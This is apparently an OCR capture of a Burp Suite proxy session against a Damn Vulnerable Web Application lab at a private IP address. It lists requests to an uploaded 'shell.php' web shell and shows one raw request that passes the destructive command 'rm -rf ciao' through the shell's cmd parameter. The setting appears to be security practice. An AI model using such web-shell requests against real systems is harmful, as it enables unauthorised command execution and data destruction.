 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Not
65 http://192.168.1.129 GET /dvwa/vulnerabilities/upload/ 200 4864 HTML Damn Vulnerable Web A...
66 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cm... ✓ 200 230 HTML php
67 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cm... ✓ 200 262 text php
68 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cm... ✓ 200 231 HTML php
69 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cm... ✓ 200 268 text php
70 http://192.168.1.129 GET /dvwa/phpinfo.php 200 51262 HTML php phpinfo()
71 http://192.168.1.129 GET /dvwa/security.php 200 4452 HTML php Damn Vulnerable Web A...
72 http://192.168.1.129 GET /dvwa/vulnerabilities/xss_s/ 200 5198 HTML Damn Vulnerable Web A...
73 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cm... ✓ 200 268 text php
74 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cm... ✓ 200 231 HTML php
75 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cm... ✓ 200 268 text php
76 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cm... ✓ 200 231 HTML php
77 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cm... ✓ 200 263 text php
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=rm%20-rf%20ciao HTTP/1.1
2 Host: 192.168.1.129
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=cb96365af2638324a5ecfb9402e3b512
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Nov 2024 14:22:30 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 0
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10